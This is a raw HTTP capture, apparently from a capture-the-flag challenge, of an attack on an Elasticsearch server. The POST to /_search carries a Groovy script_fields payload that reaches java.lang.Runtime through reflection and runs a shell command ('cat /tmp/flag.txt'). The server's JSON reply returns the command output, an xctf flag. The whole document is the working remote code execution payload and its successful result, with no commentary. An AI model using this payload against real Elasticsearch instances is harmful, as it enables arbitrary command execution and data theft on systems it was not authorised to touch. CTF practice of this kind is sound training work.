 POST /_search?pretty HTTP/1.1
Host: 218.2.197.232:20963
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 171
Content-Type: application/text
{"size":1, "script_fields":
{"lupin":{"lang":"groovy","script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").get
Runtime().exec(\"cat /tmp/flag.txt\").getText()"}}}
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 408
{
"took" : 82,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "AV9IKxflpqXhaJKBCvwM",
"_score" : 1.0,
"fields" : {
"lupin" : [
"flag=xctf{2792130bdd0dc8a07b064721e0d205a6}" ]
}
} ]
}
}